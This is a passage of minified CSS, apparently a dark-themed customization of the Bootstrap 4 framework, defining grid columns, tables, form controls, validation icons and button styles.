textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:400;line-height:1.2}h1,.h1{font-size:2.25rem}h2,.h2{font-size:1.5rem}h3,.h3{font-size:1.125rem}h4,.h4{font-size:1rem}h5,.h5,h6,.h6{font-size:.875rem}.lead{font-size:1.09375rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(255,255,255,.1)}small,.small{font-size:85%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.09375rem}.blockquote-footer{display:block;font-size:85%;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#120909;border:1px solid #dee2e6;border-radius:.3135rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 100%){.container,.container-sm{max-width:540px}}@media (min-width: 100%){.container,.container-sm,.container-md{max-width:720px}}@media (min-width: 992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width: 1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 100%){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 100%){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#fff}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered,.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#fff;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#bddaf4}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#85baea}.table-hover .table-primary:hover{background-color:#a7cef0}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a7cef0}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#c2c2c3}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#8e8e90}.table-hover .table-secondary:hover{background-color:#b5b5b6}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#b5b5b6}.table-success,.table-success>th,.table-success>td{background-color:#b8f2de}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#7ae7c2}.table-hover .table-success:hover{background-color:#a2eed4}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a2eed4}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#fff2b8}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffe87a}.table-hover .table-warning:hover{background-color:#ffed9f}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffed9f}.table-danger,.table-danger>th,.table-danger>td{background-color:#f8c8c8}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#f19999}.table-hover .table-danger:hover{background-color:#f5b1b1}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f5b1b1}.table-light,.table-light>th,.table-light>td{background-color:#f8f8f8}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#f1f1f1}.table-hover .table-light:hover{background-color:#ebebeb}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ebebeb}.table-dark,.table-dark>th,.table-dark>td{background-color:#bebebf}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#868688}.table-hover .table-dark:hover{background-color:#b1b1b2}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b1b1b2}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width: 99.98%){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 99.98%){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 1rem;font-size:.875rem;font-weight:400;line-height:1.5;color:#e5e5e5;background-color:#120909;background-clip:padding-box;border:1px solid transparent;border-radius:.3135rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #E5E5E5}.form-control:focus{color:#e5e5e5;background-color:#25262a;border-color:transparent;outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.form-control::-moz-placeholder{color:#e5e5e5;opacity:1}.form-control::placeholder{color:#e5e5e5;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{-moz-appearance:none;-webkit-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#e5e5e5;background-color:#120909}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.75rem + 1px);padding-bottom:calc(.75rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.875rem + 1px);padding-bottom:calc(.875rem + 1px);font-size:1.09375rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.76563rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.75rem 0;margin-bottom:0;font-size:.875rem;line-height:1.5;color:#fff;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.76563rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1.75rem + 2px);padding:.875rem 1rem;font-size:1.09375rem;line-height:1.5;border-radius:.625rem}select.form-control[size],select.form-control[multiple],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:85%;color:#8c4528}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.76563rem;line-height:1.5;color:#fff;background-color:rgba(0,208,138,.9);border-radius:.3135rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#8c4528;padding-right:calc(1.5em + 1.5rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2300D08A' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .375rem) center;background-size:calc(.75em + .75rem) calc(.75em + .75rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#8c4528;box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 1.5rem);background-position:top calc(.375em + .375rem) right calc(.375em + .375rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#8c4528;padding-right:calc(.75em + 3.125rem);background:url("data:image/svg+xml,%3csvg width='14' height='9' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M0 1.787L7 9l7-7.213L12.266 0 7 5.426 1.734 0 0 1.787z' fill='%237A7D82'/%3e%3c/svg%3e") right 1rem center/14px 9px no-repeat,#120909 url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2300D08A' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 2rem/ calc(.75em + .75rem) calc(.75em + .75rem) no-repeat}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#8c4528;box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#8c4528}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#8c4528}.was-validated .custom-control-input:valid~.custom-control-label:before,.custom-control-input.is-valid~.custom-control-label:before{border-color:#8c4528}.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.custom-control-input.is-valid:checked~.custom-control-label:before{border-color:#04ffab;background-color:#04ffab}.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.custom-control-input.is-valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before{border-color:#8c4528}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#8c4528}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#8c4528;box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:85%;color:#e53b3b}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.76563rem;line-height:1.5;color:#fff;background-color:rgba(229,59,59,.9);border-radius:.3135rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#e53b3b;padding-right:calc(1.5em + 1.5rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23E53B3B' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23E53B3B' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .375rem) center;background-size:calc(.75em + .75rem) calc(.75em + .75rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#e53b3b;box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 1.5rem);background-position:top calc(.375em + .375rem) right calc(.375em + .375rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#e53b3b;padding-right:calc(.75em + 3.125rem);background:url("data:image/svg+xml,%3csvg width='14' height='9' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M0 1.787L7 9l7-7.213L12.266 0 7 5.426 1.734 0 0 1.787z' fill='%237A7D82'/%3e%3c/svg%3e") right 1rem center/14px 9px no-repeat,#120909 url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23E53B3B' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23E53B3B' stroke='none'/%3e%3c/svg%3e") center right 2rem/ calc(.75em + .75rem) calc(.75em + .75rem) no-repeat}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#e53b3b;box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#e53b3b}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#e53b3b}.was-validated .custom-control-input:invalid~.custom-control-label:before,.custom-control-input.is-invalid~.custom-control-label:before{border-color:#e53b3b}.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.custom-control-input.is-invalid:checked~.custom-control-label:before{border-color:#eb6868;background-color:#eb6868}.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.custom-control-input.is-invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before{border-color:#e53b3b}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#e53b3b}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#e53b3b;box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 100%){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:600;color:#fff;text-align:center;vertical-align:middle;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.75rem 2rem;font-size:.875rem;line-height:1.5;border-radius:.3135rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#fff;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled 